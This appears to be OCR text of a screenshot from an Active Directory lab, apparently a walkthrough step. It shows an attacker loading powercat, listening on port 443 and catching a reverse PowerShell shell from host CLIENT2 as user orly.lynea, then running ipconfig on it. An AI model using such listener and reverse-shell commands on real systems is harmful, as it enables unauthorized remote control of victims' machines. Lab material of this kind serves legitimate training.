 Select Windows PowerShell
PS C:\AD\Tools> . .\powercat.ps1
PS C:\AD\Tools>
PS C:\AD\Tools> powercat -l -v -p 443 -t 100000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.0.40] port  [tcp] accepted (source port 52299)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user orly.lynea on CLIENT2
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Orly.Lynea>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet Instance 0:
Connection-specific DNS Suffix  . : Hitronhub.home
Link-local IPv6 Address . . . . . : fe80::8988:53ab:ab96:c96%9
IPv4 Address. . . . . . . . . . . : 192.168.0.40
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1